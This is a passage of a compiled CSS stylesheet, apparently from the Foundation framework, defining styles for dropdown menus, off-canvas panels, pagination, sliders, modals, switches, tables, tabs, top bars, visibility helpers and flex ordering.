    border-left-width: 0;
    border-color: transparent #000000 transparent transparent;
    right: auto;
    left: 5px; }
  .dropdown.menu.medium-vertical > li.opens-right > a::after {
    display: block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 6px;
    content: '';
    border-right-width: 0;
    border-color: transparent transparent transparent #000000; } }

@media print, screen and (min-width: 64em) {
  .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu {
    top: 100%;
    right: 0;
    left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu {
    top: 100%;
    right: auto;
    left: 0; }
  .dropdown.menu.large-horizontal > li.is-dropdown-submenu-parent > a {
    position: relative;
    padding-right: 1.5rem; }
  .dropdown.menu.large-horizontal > li.is-dropdown-submenu-parent > a::after {
    display: block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 6px;
    content: '';
    border-bottom-width: 0;
    border-color: #000000 transparent transparent;
    right: 5px;
    left: auto;
    margin-top: -3px; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu {
    top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu {
    top: 0;
    right: 100%;
    left: auto; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu {
    right: auto;
    left: 100%; }
  .dropdown.menu.large-vertical > li > a::after {
    right: 14px; }
  .dropdown.menu.large-vertical > li.opens-left > a::after {
    display: block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 6px;
    content: '';
    border-left-width: 0;
    border-color: transparent #000000 transparent transparent;
    right: auto;
    left: 5px; }
  .dropdown.menu.large-vertical > li.opens-right > a::after {
    display: block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 6px;
    content: '';
    border-right-width: 0;
    border-color: transparent transparent transparent #000000; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub {
  top: 100%;
  right: 0;
  left: auto; }

.is-dropdown-menu.vertical {
  width: 100px; }
  .is-dropdown-menu.vertical.align-right {
    float: right; }

.is-dropdown-submenu-parent {
  position: relative; }
  .is-dropdown-submenu-parent a::after {
    position: absolute;
    top: 50%;
    right: 5px;
    left: auto;
    margin-top: -6px; }
  .is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu {
    top: 100%;
    left: auto; }
  .is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu {
    right: 100%;
    left: auto; }
  .is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu {
    right: auto;
    left: 100%; }

.is-dropdown-submenu {
  position: absolute;
  top: 0;
  left: 100%;
  z-index: 1;
  display: none;
  min-width: 200px;
  border: 1px solid #cacaca;
  background: #ffffff; }
  .dropdown .is-dropdown-submenu a {
    padding: 0.7rem 1rem; }
  .is-dropdown-submenu .is-dropdown-submenu-parent > a::after {
    right: 14px; }
  .is-dropdown-submenu .is-dropdown-submenu-parent.opens-left > a::after {
    display: block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 6px;
    content: '';
    border-left-width: 0;
    border-color: transparent #000000 transparent transparent;
    right: auto;
    left: 5px; }
  .is-dropdown-submenu .is-dropdown-submenu-parent.opens-right > a::after {
    display: block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 6px;
    content: '';
    border-right-width: 0;
    border-color: transparent transparent transparent #000000; }
  .is-dropdown-submenu .is-dropdown-submenu {
    margin-top: -1px; }
  .is-dropdown-submenu > li {
    width: 100%; }
  .is-dropdown-submenu.js-dropdown-active {
    display: block; }

.responsive-embed,
.flex-video {
  position: relative;
  height: 0;
  margin-bottom: 1rem;
  padding-bottom: 75%;
  overflow: hidden; }
  .responsive-embed iframe,
  .responsive-embed object,
  .responsive-embed embed,
  .responsive-embed video,
  .flex-video iframe,
  .flex-video object,
  .flex-video embed,
  .flex-video video {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%; }
  .responsive-embed.widescreen,
  .flex-video.widescreen {
    padding-bottom: 56.25%; }

.label {
  display: inline-block;
  padding: 0.33333rem 0.5rem;
  border-radius: 0;
  font-size: 0.8rem;
  line-height: 1;
  white-space: nowrap;
  cursor: default;
  background: #009DDB;
  color: #ffffff; }
  .label.primary {
    background: #009DDB;
    color: #000000; }
  .label.secondary {
    background: #767676;
    color: #000000; }
  .label.success {
    background: #3adb76;
    color: #000000; }
  .label.warning {
    background: #ffae00;
    color: #000000; }
  .label.alert {
    background: #cc4b37;
    color: #000000; }

.media-object {
  display: flex;
  margin-bottom: 1rem;
  flex-wrap: nowrap; }
  .media-object img {
    max-width: none; }
  @media print, screen and (max-width: 39.99875em) {
    .media-object.stack-for-small {
      flex-wrap: wrap; } }
.media-object-section {
  flex: 0 1 auto; }
  .media-object-section:first-child {
    padding-right: 1rem; }
  .media-object-section:last-child:not(:nth-child(2)) {
    padding-left: 1rem; }
  .media-object-section > :last-child {
    margin-bottom: 0; }
  @media print, screen and (max-width: 39.99875em) {
    .stack-for-small .media-object-section {
      padding: 0;
      padding-bottom: 1rem;
      flex-basis: 100%;
      max-width: 100%; }
      .stack-for-small .media-object-section img {
        width: 100%; } }
  .media-object-section.main-section {
    flex: 1 1 0px; }

.is-off-canvas-open {
  overflow: hidden; }

.js-off-canvas-overlay {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 11;
  width: 100%;
  height: 100%;
  transition: opacity 0.5s ease, visibility 0.5s ease;
  background: rgba(255, 255, 255, 0.25);
  opacity: 0;
  visibility: hidden;
  overflow: hidden; }
  .js-off-canvas-overlay.is-visible {
    opacity: 1;
    visibility: visible; }
  .js-off-canvas-overlay.is-closable {
    cursor: pointer; }
  .js-off-canvas-overlay.is-overlay-absolute {
    position: absolute; }
  .js-off-canvas-overlay.is-overlay-fixed {
    position: fixed; }

.off-canvas-wrapper {
  position: relative;
  overflow: hidden; }

.off-canvas {
  position: fixed;
  z-index: 12;
  transition: transform 0.5s ease;
  backface-visibility: hidden;
  background: #efefef; }
  [data-whatinput='mouse'] .off-canvas {
    outline: 0; }
  .off-canvas.is-transition-push {
    z-index: 12; }
  .off-canvas.is-closed {
    visibility: hidden; }
  .off-canvas.is-transition-overlap {
    z-index: 13; }
    .off-canvas.is-transition-overlap.is-open {
      box-shadow: 0 0 10px rgba(0, 0, 0, 0.7); }
  .off-canvas.is-open {
    transform: translate(0, 0); }

.off-canvas-absolute {
  position: absolute;
  z-index: 12;
  transition: transform 0.5s ease;
  backface-visibility: hidden;
  background: #efefef; }
  [data-whatinput='mouse'] .off-canvas-absolute {
    outline: 0; }
  .off-canvas-absolute.is-transition-push {
    z-index: 12; }
  .off-canvas-absolute.is-closed {
    visibility: hidden; }
  .off-canvas-absolute.is-transition-overlap {
    z-index: 13; }
    .off-canvas-absolute.is-transition-overlap.is-open {
      box-shadow: 0 0 10px rgba(0, 0, 0, 0.7); }
  .off-canvas-absolute.is-open {
    transform: translate(0, 0); }

.position-left {
  top: 0;
  left: 0;
  height: 100%;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
  width: 250px;
  transform: translateX(-250px); }
  .off-canvas-content .off-canvas.position-left {
    transform: translateX(-250px); }
    .off-canvas-content .off-canvas.position-left.is-transition-overlap.is-open {
      transform: translate(0, 0); }
  .off-canvas-content.is-open-left.has-transition-push {
    transform: translateX(250px); }
  .position-left.is-transition-push {
    box-shadow: inset -13px 0 20px -13px rgba(0, 0, 0, 0.25); }

.position-right {
  top: 0;
  right: 0;
  height: 100%;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
  width: 250px;
  transform: translateX(250px); }
  .off-canvas-content .off-canvas.position-right {
    transform: translateX(250px); }
    .off-canvas-content .off-canvas.position-right.is-transition-overlap.is-open {
      transform: translate(0, 0); }
  .off-canvas-content.is-open-right.has-transition-push {
    transform: translateX(-250px); }
  .position-right.is-transition-push {
    box-shadow: inset 13px 0 20px -13px rgba(0, 0, 0, 0.25); }

.position-top {
  top: 0;
  left: 0;
  width: 100%;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
  height: 250px;
  transform: translateY(-250px); }
  .off-canvas-content .off-canvas.position-top {
    transform: translateY(-250px); }
    .off-canvas-content .off-canvas.position-top.is-transition-overlap.is-open {
      transform: translate(0, 0); }
  .off-canvas-content.is-open-top.has-transition-push {
    transform: translateY(250px); }
  .position-top.is-transition-push {
    box-shadow: inset 0 -13px 20px -13px rgba(0, 0, 0, 0.25); }

.position-bottom {
  bottom: 0;
  left: 0;
  width: 100%;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
  height: 250px;
  transform: translateY(250px); }
  .off-canvas-content .off-canvas.position-bottom {
    transform: translateY(250px); }
    .off-canvas-content .off-canvas.position-bottom.is-transition-overlap.is-open {
      transform: translate(0, 0); }
  .off-canvas-content.is-open-bottom.has-transition-push {
    transform: translateY(-250px); }
  .position-bottom.is-transition-push {
    box-shadow: inset 0 13px 20px -13px rgba(0, 0, 0, 0.25); }

.off-canvas-content {
  transform: none;
  backface-visibility: hidden; }
  .off-canvas-content.has-transition-overlap, .off-canvas-content.has-transition-push {
    transition: transform 0.5s ease; }
  .off-canvas-content.has-transition-push {
    transform: translate(0, 0); }
  .off-canvas-content .off-canvas.is-open {
    transform: translate(0, 0); }

@media print, screen and (min-width: 40em) {
  .position-left.reveal-for-medium {
    transform: none;
    z-index: 12;
    transition: none;
    visibility: visible; }
    .position-left.reveal-for-medium .close-button {
      display: none; }
    .off-canvas-content .position-left.reveal-for-medium {
      transform: none; }
    .off-canvas-content.has-reveal-left {
      margin-left: 250px; }
    .position-left.reveal-for-medium ~ .off-canvas-content {
      margin-left: 250px; }
  .position-right.reveal-for-medium {
    transform: none;
    z-index: 12;
    transition: none;
    visibility: visible; }
    .position-right.reveal-for-medium .close-button {
      display: none; }
    .off-canvas-content .position-right.reveal-for-medium {
      transform: none; }
    .off-canvas-content.has-reveal-right {
      margin-right: 250px; }
    .position-right.reveal-for-medium ~ .off-canvas-content {
      margin-right: 250px; }
  .position-top.reveal-for-medium {
    transform: none;
    z-index: 12;
    transition: none;
    visibility: visible; }
    .position-top.reveal-for-medium .close-button {
      display: none; }
    .off-canvas-content .position-top.reveal-for-medium {
      transform: none; }
    .off-canvas-content.has-reveal-top {
      margin-top: 250px; }
    .position-top.reveal-for-medium ~ .off-canvas-content {
      margin-top: 250px; }
  .position-bottom.reveal-for-medium {
    transform: none;
    z-index: 12;
    transition: none;
    visibility: visible; }
    .position-bottom.reveal-for-medium .close-button {
      display: none; }
    .off-canvas-content .position-bottom.reveal-for-medium {
      transform: none; }
    .off-canvas-content.has-reveal-bottom {
      margin-bottom: 250px; }
    .position-bottom.reveal-for-medium ~ .off-canvas-content {
      margin-bottom: 250px; } }

@media print, screen and (min-width: 64em) {
  .position-left.reveal-for-large {
    transform: none;
    z-index: 12;
    transition: none;
    visibility: visible; }
    .position-left.reveal-for-large .close-button {
      display: none; }
    .off-canvas-content .position-left.reveal-for-large {
      transform: none; }
    .off-canvas-content.has-reveal-left {
      margin-left: 250px; }
    .position-left.reveal-for-large ~ .off-canvas-content {
      margin-left: 250px; }
  .position-right.reveal-for-large {
    transform: none;
    z-index: 12;
    transition: none;
    visibility: visible; }
    .position-right.reveal-for-large .close-button {
      display: none; }
    .off-canvas-content .position-right.reveal-for-large {
      transform: none; }
    .off-canvas-content.has-reveal-right {
      margin-right: 250px; }
    .position-right.reveal-for-large ~ .off-canvas-content {
      margin-right: 250px; }
  .position-top.reveal-for-large {
    transform: none;
    z-index: 12;
    transition: none;
    visibility: visible; }
    .position-top.reveal-for-large .close-button {
      display: none; }
    .off-canvas-content .position-top.reveal-for-large {
      transform: none; }
    .off-canvas-content.has-reveal-top {
      margin-top: 250px; }
    .position-top.reveal-for-large ~ .off-canvas-content {
      margin-top: 250px; }
  .position-bottom.reveal-for-large {
    transform: none;
    z-index: 12;
    transition: none;
    visibility: visible; }
    .position-bottom.reveal-for-large .close-button {
      display: none; }
    .off-canvas-content .position-bottom.reveal-for-large {
      transform: none; }
    .off-canvas-content.has-reveal-bottom {
      margin-bottom: 250px; }
    .position-bottom.reveal-for-large ~ .off-canvas-content {
      margin-bottom: 250px; } }

@media print, screen and (min-width: 40em) {
  .off-canvas.in-canvas-for-medium {
    visibility: visible;
    height: auto;
    position: static;
    background: none;
    width: auto;
    overflow: visible;
    transition: none; }
    .off-canvas.in-canvas-for-medium.position-left, .off-canvas.in-canvas-for-medium.position-right, .off-canvas.in-canvas-for-medium.position-top, .off-canvas.in-canvas-for-medium.position-bottom {
      box-shadow: none;
      transform: none; }
    .off-canvas.in-canvas-for-medium .close-button {
      display: none; } }

@media print, screen and (min-width: 64em) {
  .off-canvas.in-canvas-for-large {
    visibility: visible;
    height: auto;
    position: static;
    background: none;
    width: auto;
    overflow: visible;
    transition: none; }
    .off-canvas.in-canvas-for-large.position-left, .off-canvas.in-canvas-for-large.position-right, .off-canvas.in-canvas-for-large.position-top, .off-canvas.in-canvas-for-large.position-bottom {
      box-shadow: none;
      transform: none; }
    .off-canvas.in-canvas-for-large .close-button {
      display: none; } }

.pagination {
  margin-left: 0;
  margin-bottom: 1rem; }
  .pagination::before, .pagination::after {
    display: table;
    content: ' ';
    flex-basis: 0;
    order: 1; }
  .pagination::after {
    clear: both; }
  .pagination li {
    margin-right: 0.0625rem;
    border-radius: 0;
    font-size: 0.875rem;
    display: none; }
    .pagination li:last-child, .pagination li:first-child {
      display: inline-block; }
    @media print, screen and (min-width: 40em) {
      .pagination li {
        display: inline-block; } }
  .pagination a,
  .pagination button {
    display: block;
    padding: 0.1875rem 0.625rem;
    border-radius: 0;
    color: #000000; }
    .pagination a:hover,
    .pagination button:hover {
      background: #efefef; }
  .pagination .current {
    padding: 0.1875rem 0.625rem;
    background: #009DDB;
    color: #ffffff;
    cursor: default; }
  .pagination .disabled {
    padding: 0.1875rem 0.625rem;
    color: #cacaca;
    cursor: not-allowed; }
    .pagination .disabled:hover {
      background: transparent; }
  .pagination .ellipsis::after {
    padding: 0.1875rem 0.625rem;
    content: '\2026';
    color: #000000; }

.pagination-previous a::before,
.pagination-previous.disabled::before {
  display: inline-block;
  margin-right: 0.5rem;
  content: "«"; }

.pagination-next a::after,
.pagination-next.disabled::after {
  display: inline-block;
  margin-left: 0.5rem;
  content: "»"; }

.progress {
  height: 1rem;
  margin-bottom: 1rem;
  border-radius: 0;
  background-color: #cacaca; }
  .progress.primary .progress-meter {
    background-color: #009DDB; }
  .progress.secondary .progress-meter {
    background-color: #767676; }
  .progress.success .progress-meter {
    background-color: #3adb76; }
  .progress.warning .progress-meter {
    background-color: #ffae00; }
  .progress.alert .progress-meter {
    background-color: #cc4b37; }

.progress-meter {
  position: relative;
  display: block;
  width: 0%;
  height: 100%;
  background-color: #009DDB; }

.progress-meter-text {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  margin: 0;
  font-size: 0.75rem;
  font-weight: bold;
  color: #ffffff;
  white-space: nowrap; }

.slider {
  position: relative;
  height: 0.5rem;
  margin-top: 1.25rem;
  margin-bottom: 2.25rem;
  background-color: #efefef;
  cursor: pointer;
  user-select: none;
  touch-action: none; }

.slider-fill {
  position: absolute;
  top: 0;
  left: 0;
  display: inline-block;
  max-width: 100%;
  height: 0.5rem;
  background-color: #cacaca;
  transition: all 0.2s ease-in-out; }
  .slider-fill.is-dragging {
    transition: all 0s linear; }

.slider-handle {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  left: 0;
  z-index: 1;
  cursor: grab;
  display: inline-block;
  width: 1.4rem;
  height: 1.4rem;
  border-radius: 0;
  background-color: #009DDB;
  transition: all 0.2s ease-in-out;
  touch-action: manipulation; }
  [data-whatinput='mouse'] .slider-handle {
    outline: 0; }
  .slider-handle:hover {
    background-color: #0085ba; }
  .slider-handle.is-dragging {
    transition: all 0s linear;
    cursor: grabbing; }

.slider.disabled,
.slider[disabled] {
  opacity: 0.25;
  cursor: not-allowed; }

.slider.vertical {
  display: inline-block;
  width: 0.5rem;
  height: 12.5rem;
  margin: 0 1.25rem;
  transform: scale(1, -1); }
  .slider.vertical .slider-fill {
    top: 0;
    width: 0.5rem;
    max-height: 100%; }
  .slider.vertical .slider-handle {
    position: absolute;
    top: 0;
    left: 50%;
    width: 1.4rem;
    height: 1.4rem;
    transform: translateX(-50%); }

.sticky-container {
  position: relative; }

.sticky {
  position: relative;
  z-index: 0;
  transform: translate3d(0, 0, 0); }

.sticky.is-stuck {
  position: fixed;
  z-index: 5;
  width: 100%; }
  .sticky.is-stuck.is-at-top {
    top: 0; }
  .sticky.is-stuck.is-at-bottom {
    bottom: 0; }

.sticky.is-anchored {
  position: relative;
  right: auto;
  left: auto; }
  .sticky.is-anchored.is-at-bottom {
    bottom: 0; }

html.is-reveal-open {
  position: fixed;
  width: 100%;
  overflow-y: hidden; }
  html.is-reveal-open.zf-has-scroll {
    overflow-y: scroll;
    -webkit-overflow-scrolling: touch; }
  html.is-reveal-open body {
    overflow-y: hidden; }

.reveal-overlay {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1005;
  display: none;
  background-color: rgba(0, 0, 0, 0.45);
  overflow-y: auto;
  -webkit-overflow-scrolling: touch; }

.reveal {
  z-index: 1006;
  backface-visibility: hidden;
  display: none;
  padding: 1rem;
  border: 1px solid #cacaca;
  border-radius: 0;
  background-color: #ffffff;
  position: relative;
  top: 100px;
  margin-right: auto;
  margin-left: auto;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch; }
  [data-whatinput='mouse'] .reveal {
    outline: 0; }
  @media print, screen and (min-width: 40em) {
    .reveal {
      min-height: 0; } }
  .reveal .column, .reveal .columns {
    min-width: 0; }
  .reveal > :last-child {
    margin-bottom: 0; }
  @media print, screen and (min-width: 40em) {
    .reveal {
      width: 600px;
      max-width: 75rem; } }
  .reveal.collapse {
    padding: 0; }
  @media print, screen and (min-width: 40em) {
    .reveal.tiny {
      width: 30%;
      max-width: 75rem; } }
  @media print, screen and (min-width: 40em) {
    .reveal.small {
      width: 50%;
      max-width: 75rem; } }
  @media print, screen and (min-width: 40em) {
    .reveal.large {
      width: 90%;
      max-width: 75rem; } }
  .reveal.full {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    max-width: none;
    height: 100%;
    min-height: 100%;
    margin-left: 0;
    border: 0;
    border-radius: 0; }
  @media print, screen and (max-width: 39.99875em) {
    .reveal {
      top: 0;
      right: 0;
      bottom: 0;
      left: 0;
      width: 100%;
      max-width: none;
      height: 100%;
      min-height: 100%;
      margin-left: 0;
      border: 0;
      border-radius: 0; } }
  .reveal.without-overlay {
    position: fixed; }

.switch {
  position: relative;
  margin-bottom: 1rem;
  outline: 0;
  font-size: 0.875rem;
  font-weight: bold;
  color: #ffffff;
  user-select: none;
  height: 2rem; }

.switch-input {
  position: absolute;
  margin-bottom: 0;
  opacity: 0; }

.switch-paddle {
  position: relative;
  display: block;
  width: 4rem;
  height: 2rem;
  border-radius: 0;
  background: #cacaca;
  transition: all 0.25s ease-out;
  font-weight: inherit;
  color: inherit;
  cursor: pointer; }
  input + .switch-paddle {
    margin: 0; }
  .switch-paddle::after {
    position: absolute;
    top: 0.25rem;
    left: 0.25rem;
    display: block;
    width: 1.5rem;
    height: 1.5rem;
    transform: translate3d(0, 0, 0);
    border-radius: 0;
    background: #ffffff;
    transition: all 0.25s ease-out;
    content: ''; }
  input:checked ~ .switch-paddle {
    background: #009DDB; }
    input:checked ~ .switch-paddle::after {
      left: 2.25rem; }
  input:disabled ~ .switch-paddle {
    cursor: not-allowed;
    opacity: 0.5; }
  [data-whatinput='mouse'] input:focus ~ .switch-paddle {
    outline: 0; }

.switch-inactive, .switch-active {
  position: absolute;
  top: 50%;
  transform: translateY(-50%); }

.switch-active {
  left: 8%;
  display: none; }
  input:checked + label > .switch-active {
    display: block; }

.switch-inactive {
  right: 15%; }
  input:checked + label > .switch-inactive {
    display: none; }

.switch.tiny {
  height: 1.5rem; }
  .switch.tiny .switch-paddle {
    width: 3rem;
    height: 1.5rem;
    font-size: 0.625rem; }
  .switch.tiny .switch-paddle::after {
    top: 0.25rem;
    left: 0.25rem;
    width: 1rem;
    height: 1rem; }
  .switch.tiny input:checked ~ .switch-paddle::after {
    left: 1.75rem; }

.switch.small {
  height: 1.75rem; }
  .switch.small .switch-paddle {
    width: 3.5rem;
    height: 1.75rem;
    font-size: 0.75rem; }
  .switch.small .switch-paddle::after {
    top: 0.25rem;
    left: 0.25rem;
    width: 1.25rem;
    height: 1.25rem; }
  .switch.small input:checked ~ .switch-paddle::after {
    left: 2rem; }

.switch.large {
  height: 2.5rem; }
  .switch.large .switch-paddle {
    width: 5rem;
    height: 2.5rem;
    font-size: 1rem; }
  .switch.large .switch-paddle::after {
    top: 0.25rem;
    left: 0.25rem;
    width: 2rem;
    height: 2rem; }
  .switch.large input:checked ~ .switch-paddle::after {
    left: 2.75rem; }

table {
  border-collapse: collapse;
  width: 100%;
  margin-bottom: 1rem;
  border-radius: 0; }
  thead,
  tbody,
  tfoot {
    border: 1px solid #f2f2f2;
    background-color: #ffffff; }
  caption {
    padding: 0.5rem 0.625rem 0.625rem;
    font-weight: bolder; }
  thead {
    background: #f9f9f9;
    color: #000000; }
  tfoot {
    background: #f2f2f2;
    color: #000000; }
  thead tr,
  tfoot tr {
    background: transparent; }
  thead th,
  thead td,
  tfoot th,
  tfoot td {
    padding: 0.5rem 0.625rem 0.625rem;
    font-weight: bolder;
    text-align: left; }
  tbody th,
  tbody td {
    padding: 0.5rem 0.625rem 0.625rem; }
  tbody tr:nth-child(even) {
    border-bottom: 0;
    background-color: #f2f2f2; }
  table.unstriped tbody {
    background-color: #ffffff; }
    table.unstriped tbody tr {
      border-bottom: 1px solid #f2f2f2;
      background-color: #ffffff; }

@media print, screen and (max-width: 63.99875em) {
  table.stack thead {
    display: none; }
  table.stack tfoot {
    display: none; }
  table.stack tr,
  table.stack th,
  table.stack td {
    display: block; }
  table.stack td {
    border-top: 0; } }

table.scroll {
  display: block;
  width: 100%;
  overflow-x: auto; }

table.hover thead tr:hover {
  background-color: #f4f4f4; }

table.hover tfoot tr:hover {
  background-color: #ededed; }

table.hover tbody tr:hover {
  background-color: #fafafa; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover {
  background-color: #ededed; }

.table-scroll {
  overflow-x: auto; }

.tabs {
  margin: 0;
  border: 1px solid #efefef;
  background: #ffffff;
  list-style-type: none; }
  .tabs::before, .tabs::after {
    display: table;
    content: ' ';
    flex-basis: 0;
    order: 1; }
  .tabs::after {
    clear: both; }

.tabs.vertical > li {
  display: block;
  float: none;
  width: auto; }

.tabs.simple > li > a {
  padding: 0; }
  .tabs.simple > li > a:hover {
    background: transparent; }

.tabs.primary {
  background: #009DDB; }
  .tabs.primary > li > a {
    color: #000000; }
    .tabs.primary > li > a:hover, .tabs.primary > li > a:focus {
      background: #0095d0; }

.tabs-title {
  float: left; }
  .tabs-title > a {
    display: block;
    padding: 1.25rem 1.5rem;
    font-size: 0.75rem;
    line-height: 1;
    color: #009DDB; }
    [data-whatinput='mouse'] .tabs-title > a {
      outline: 0; }
    .tabs-title > a:hover {
      background: #ffffff;
      color: #0087bc; }
    .tabs-title > a:focus, .tabs-title > a[aria-selected='true'] {
      background: #efefef;
      color: #009DDB; }

.tabs-content {
  border: 1px solid #efefef;
  border-top: 0;
  background: #ffffff;
  color: #000000;
  transition: all 0.5s ease; }

.tabs-content.vertical {
  border: 1px solid #efefef;
  border-left: 0; }

.tabs-panel {
  display: none;
  padding: 1rem; }
  .tabs-panel.is-active {
    display: block; }

.thumbnail {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 1rem;
  border: solid 4px #ffffff;
  border-radius: 0;
  box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2);
  line-height: 0; }

a.thumbnail {
  transition: box-shadow 200ms ease-out; }
  a.thumbnail:hover, a.thumbnail:focus {
    box-shadow: 0 0 6px 1px rgba(0, 157, 219, 0.5); }
  a.thumbnail image {
    box-shadow: none; }

.title-bar {
  padding: 0.5rem;
  background: #000000;
  color: #ffffff;
  display: flex;
  justify-content: flex-start;
  align-items: center; }
  .title-bar .menu-icon {
    margin-left: 0.25rem;
    margin-right: 0.25rem; }

.title-bar-left,
.title-bar-right {
  flex: 1 1 0px; }

.title-bar-right {
  text-align: right; }

.title-bar-title {
  display: inline-block;
  vertical-align: middle;
  font-weight: bold; }

.top-bar {
  display: flex;
  flex-wrap: nowrap;
  justify-content: space-between;
  align-items: center;
  padding: 0.5rem;
  flex-wrap: wrap; }
  .top-bar,
  .top-bar ul {
    background-color: #efefef; }
  .top-bar input {
    max-width: 200px;
    margin-right: 1rem; }
  .top-bar .input-group-field {
    width: 100%;
    margin-right: 0; }
  .top-bar input.button {
    width: auto; }
  .top-bar .top-bar-left,
  .top-bar .top-bar-right {
    flex: 0 0 100%;
    max-width: 100%; }
  @media print, screen and (min-width: 40em) {
    .top-bar {
      flex-wrap: nowrap; }
      .top-bar .top-bar-left {
        flex: 1 1 auto;
        margin-right: auto; }
      .top-bar .top-bar-right {
        flex: 0 1 auto;
        margin-left: auto; } }
  @media print, screen and (max-width: 63.99875em) {
    .top-bar.stacked-for-medium {
      flex-wrap: wrap; }
      .top-bar.stacked-for-medium .top-bar-left,
      .top-bar.stacked-for-medium .top-bar-right {
        flex: 0 0 100%;
        max-width: 100%; } }
  @media print, screen and (max-width: 74.99875em) {
    .top-bar.stacked-for-large {
      flex-wrap: wrap; }
      .top-bar.stacked-for-large .top-bar-left,
      .top-bar.stacked-for-large .top-bar-right {
        flex: 0 0 100%;
        max-width: 100%; } }
.top-bar-title {
  flex: 0 0 auto;
  margin: 0.5rem 1rem 0.5rem 0; }

.top-bar-left,
.top-bar-right {
  flex: 0 0 auto; }

.hide {
  display: none !important; }

.invisible {
  visibility: hidden; }

.visible {
  visibility: visible; }

@media print, screen and (max-width: 39.99875em) {
  .hide-for-small-only {
    display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) {
  .show-for-small-only {
    display: none !important; } }

@media print, screen and (min-width: 40em) {
  .hide-for-medium {
    display: none !important; } }

@media screen and (max-width: 39.99875em) {
  .show-for-medium {
    display: none !important; } }

@media print, screen and (min-width: 40em) and (max-width: 63.99875em) {
  .hide-for-medium-only {
    display: none !important; } }

@media screen and (max-width: 39.99875em), screen and (min-width: 64em) {
  .show-for-medium-only {
    display: none !important; } }

@media print, screen and (min-width: 64em) {
  .hide-for-large {
    display: none !important; } }

@media screen and (max-width: 63.99875em) {
  .show-for-large {
    display: none !important; } }

@media print, screen and (min-width: 64em) and (max-width: 74.99875em) {
  .hide-for-large-only {
    display: none !important; } }

@media screen and (max-width: 63.99875em), screen and (min-width: 75em) {
  .show-for-large-only {
    display: none !important; } }

.show-for-sr,
.show-on-focus {
  position: absolute !important;
  width: 1px !important;
  height: 1px !important;
  padding: 0 !important;
  overflow: hidden !important;
  clip: rect(0, 0, 0, 0) !important;
  white-space: nowrap !important;
  border: 0 !important; }

.show-on-focus:active, .show-on-focus:focus {
  position: static !important;
  width: auto !important;
  height: auto !important;
  overflow: visible !important;
  clip: auto !important;
  white-space: normal !important; }

.show-for-landscape,
.hide-for-portrait {
  display: block !important; }
  @media screen and (orientation: landscape) {
    .show-for-landscape,
    .hide-for-portrait {
      display: block !important; } }
  @media screen and (orientation: portrait) {
    .show-for-landscape,
    .hide-for-portrait {
      display: none !important; } }
.hide-for-landscape,
.show-for-portrait {
  display: none !important; }
  @media screen and (orientation: landscape) {
    .hide-for-landscape,
    .show-for-portrait {
      display: none !important; } }
  @media screen and (orientation: portrait) {
    .hide-for-landscape,
    .show-for-portrait {
      display: block !important; } }
.show-for-dark-mode {
  display: none; }

.hide-for-dark-mode {
  display: block; }

@media screen and (prefers-color-scheme: dark) {
  .show-for-dark-mode {
    display: block !important; }
  .hide-for-dark-mode {
    display: none !important; } }

.show-for-ie {
  display: none; }

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .show-for-ie {
    display: block !important; }
  .hide-for-ie {
    display: none !important; } }

.show-for-sticky {
  display: none; }

.is-stuck .show-for-sticky {
  display: block; }

.is-stuck .hide-for-sticky {
  display: none; }

.float-left {
  float: left !important; }

.float-right {
  float: right !important; }

.float-center {
  display: block;
  margin-right: auto;
  margin-left: auto; }

.clearfix::before, .clearfix::after {
  display: table;
  content: ' ';
  flex-basis: 0;
  order: 1; }

.clearfix::after {
  clear: both; }

.align-left {
  justify-content: flex-start; }

.align-right {
  justify-content: flex-end; }

.align-center {
  justify-content: center; }

.align-justify {
  justify-content: space-between; }

.align-spaced {
  justify-content: space-around; }

.align-left.vertical.menu > li > a {
  justify-content: flex-start; }

.align-right.vertical.menu > li > a {
  justify-content: flex-end; }

.align-center.vertical.menu > li > a {
  justify-content: center; }

.align-top {
  align-items: flex-start; }

.align-self-top {
  align-self: flex-start; }

.align-bottom {
  align-items: flex-end; }

.align-self-bottom {
  align-self: flex-end; }

.align-middle {
  align-items: center; }

.align-self-middle {
  align-self: center; }

.align-stretch {
  align-items: stretch; }

.align-self-stretch {
  align-self: stretch; }

.align-center-middle {
  justify-content: center;
  align-items: center;
  align-content: center; }

.small-order-1 {
  order: 1; }

.small-order-2 {
  order: 2; }

.small-order-3 {
  order: 3; }

.small-order-4 {
  order: 4; }

.small-order-5 {
  order: 5; }

.small-order-6 {
  order: 6; }

@media print, screen and (min-width: 40em) {
  .medium-order-1 {
    order: 1; }
  .medium-order-2 {
    order: 2; }
  .medium-order-3 {
    order: 3; }
  .medium-order-4 {
    order: 4; }
  .medium-order-5 {
    order: 5; }
  .medium-order-6 {
    order: 6; } }

@media print, screen and (min-width: 64em) {
  .large-order-1 {
    order: 1; }
  .large-order-2 {
    order: 2; }
  .large-order-3 {
